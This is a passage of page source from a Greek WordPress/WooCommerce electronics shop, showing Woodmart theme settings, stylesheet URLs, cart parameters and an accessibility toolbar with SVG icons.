whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"60","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf \u03c3\u03c4\u03c5\u03bb","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u039f\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03b1. \u03a4\u03bf \u03b5\u03c0\u03b9\u03c4\u03c1\u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 1 MB.","comment_images_count_text":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03c4\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03c9\u03c2 \u03ba\u03b1\u03b9 3 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2 \u03c3\u03c4\u03b7\u03bd \u03ba\u03c1\u03b9\u03c4\u03b9\u03ba\u03ae \u03c3\u03b1\u03c2.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1.","comment_images_upload_mimes_text":"\u03a3\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03b5\u03c4\u03b1\u03b9 \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03c9\u03bd \u03bc\u03cc\u03bd\u03bf \u03c3\u03b5 \u03bc\u03bf\u03c1\u03c6\u03ad\u03c2 png, jpeg.","comment_images_added_count_text":"\u03a0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd %s \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://electronicsworld.gr/","shop_url":"https://electronicsworld.gr","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1498","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://electronicsworld.gr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"06ec7fc8de","wishlist_fragments_nonce":"13f391ec87","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ab06e40104d4a628781852c1a050a04d","wishlist_fragment_name":"woodmart_wishlist_fragments_ab06e40104d4a628781852c1a050a04d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://electronicsworld.gr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"1f0a156d43","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-woo-other-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-widget-price-filter-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpml-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-elementor-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-int-wordfence-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-woo-mod-login-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-design-centered-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-design-centered.min.css","wd-woo-single-prod-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-navigation-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-grid-lg-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-grid.min.css","wd-swiper-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-tabs-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-woo-mod-quantity-overlap-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-bordered-product-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-mfp-popup-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-swiper-pagin-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-nav-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-scroll-top-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-banner-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css","wd-sticky-add-to-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation"><div class="pojo-a11y-toolbar-toggle">
<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Εργαλεία προσβασιμότητας" role="button">
<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>Εργαλεία προσβασιμότητας</title>
<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
</a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">Εργαλεία προσβασιμότητας</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"><span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a></li><li 